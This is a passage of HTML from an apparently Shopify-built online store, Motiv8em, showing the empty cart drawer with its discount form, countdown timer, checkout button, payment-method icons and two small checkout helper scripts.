  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Motiv8em",
    
      "logo": "https:\/\/www.motiv8em.com\/cdn\/shop\/files\/motiv8em-logo-header.png?v=1690564788\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.motiv8em.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.motiv8em.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

